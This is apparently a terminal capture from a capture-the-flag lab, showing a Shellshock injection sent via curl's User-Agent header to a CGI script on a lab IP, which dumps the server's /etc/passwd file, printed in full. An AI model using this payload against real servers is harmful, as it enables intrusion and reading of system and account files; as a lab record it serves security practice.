 ┌──(root💀matrix)-[/home/…/lab/CTFs/thm/0day]
└─# curl -A "() { :;}; echo Content-Type: text/html; echo; /bin/cat /etc/passwd;" http://10.10.55.169/cgi-bin/test.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
ryan:x:1000:1000:Ubuntu 14.04.1,,,:/home/ryan:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin